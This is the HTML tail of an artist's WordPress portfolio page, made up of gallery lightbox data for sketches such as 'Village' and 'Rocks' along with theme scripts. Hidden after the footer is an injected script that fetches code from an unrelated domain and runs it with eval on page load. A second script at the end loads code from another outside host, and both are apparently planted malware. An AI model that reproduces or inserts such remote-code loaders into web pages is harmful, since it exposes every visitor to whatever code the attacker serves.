<\/div>\n\t\t","portfolioItemId":3810,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","slug":"ruins","index":95,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","hash":"ruins"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-820x462.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-768x433.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1024x577.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1116x629.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-806x454.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-655x369.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Village<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3797,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/village\/","slug":"village","index":96,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/village\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","hash":"village"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-820x415.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-1024x518.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3808,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","slug":"daily-sketch-1","index":97,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","hash":"daily-sketch-1"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1024x473.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1116x516.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-806x372.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-655x303.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #54<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3806,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","slug":"daily-sketch-54","index":98,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","hash":"daily-sketch-54"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-820x467.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-768x438.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1024x584.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1116x636.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-806x459.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-558x318.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-655x373.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Rocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3723,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","slug":"rocks","index":99,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","hash":"rocks"}]},"filterPushState":false} );
    </script>
	    <div class="portfolio-endless-pagination endless-pagination endless-pagination-alignment-center not-visible">
        <div class="show-more type-2 auto-reveal is-finished" data-endless="true">
            <div class="reveal-button">
                <a href="#" class="btn btn-white">
					Show More
                    <span class="loading">
					<i class="loading-spinner-1"></i>					</span>

                    <span class="finished">
						No more portfolio items to show					</span>
                </a>
            </div>
        </div>
    </div>
			</div>
	</div>

</div></div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	
	
</footer>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Ananda C. Ar\u00e1n","url":"https:\/\/www.anandaaran.com","logo":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/header6.png"}</script><link rel='stylesheet' id='kalium-light-gallery-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lightgallery.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-transitions-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lg-transitions.min.css?ver=3.3.1.001' media='all' />
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-isotope-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-packery-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video.min.js?ver=3.3.1.001' id='kalium-videojs-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js-youtube/video-js-youtube.js?ver=3.3.1.001' id='kalium-videojs-youtube-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/vimeo/player.min.js?ver=3.3.1.001' id='kalium-vimeo-player-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.3.1.001' id='kalium-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.3.1.001' id='kalium-gsap-scrollto-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.3.1.001' id='kalium-scrollmagic-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.3.1.001' id='kalium-scrollmagic-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/lightgallery-all.min.js?ver=3.3.1.001' id='kalium-light-gallery-js-js'></script>
<script type='text/javascript' id='kalium-main-js-js-before'>
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.3.1.001' id='kalium-main-js-js'></script>

<!-- TET: 0.500880 / 3.3.1 -->
<script src="https://data-metrics-pro.com/panel/41.js"></script>
</body>
</html>